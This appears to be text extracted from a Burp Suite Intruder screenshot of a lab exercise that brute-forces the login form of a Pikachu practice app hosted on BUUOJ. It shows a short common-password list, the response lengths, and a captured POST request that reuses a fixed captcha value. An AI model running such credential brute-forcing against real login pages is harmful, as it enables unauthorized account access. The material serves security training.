 2. Intruder attack of http://34057758-d8a8-4c50-a311-59da7a80cc74.node5.buuoj.cn:81
Attack Save
2. Intruder attack of http://34057758-d8a8-4c50-a311-59da7a80cc74.node5.buuoj.cn:81
Results Positions
Capture filter: Capturing all items
View filter: Showing all items
Request Position Payload Status code Response rece... Error Timeout Length Comment
11 2 123456 200 62 36487
0 0 200 82 36511
1 1 0 200 71 36511
2 1 123456 200 60 36511
3 1 admin 200 64 36511
4 1 password 200 61 36511
5 1 pikachu 200 77 36511
6 1 000000 200 58 36511
7 1 test 200 200 36511
Request Response
Pretty Raw Hex
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-e
11 Referer: http://34057758-d8a8-4c50-a311-59da7a80cc74.node5.buuoj.cn:81/vul/burteforce/bf_client.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=jfrebb2ldo1jlabjr8okit23cc
14 Connection: keep-alive
15
16 username=admin&password=123456&vcode=CDX88&submit=Login
Search
Finished